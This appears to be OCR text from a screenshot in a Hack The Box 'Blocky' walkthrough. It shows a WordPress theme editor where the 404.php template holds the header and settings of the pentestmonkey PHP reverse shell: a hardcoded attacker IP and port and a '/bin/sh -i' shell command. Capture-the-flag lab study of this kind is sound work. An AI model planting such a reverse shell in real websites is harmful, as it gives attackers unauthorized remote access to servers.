 blocky.htb/
19
A
BlockyCraft
0
New
Howdy, Notch
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.12';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
back-compat.php
(inc/back-compat.php)
color-patterns.php
(inc/color-patterns.php)
custom-header.php
(inc/custom-header.php)
customizer.php
(inc/customizer.php)
icon-functions.php
(inc/icon-functions.php)
template-functions.php
(inc/template-functions.php)
template-tags.php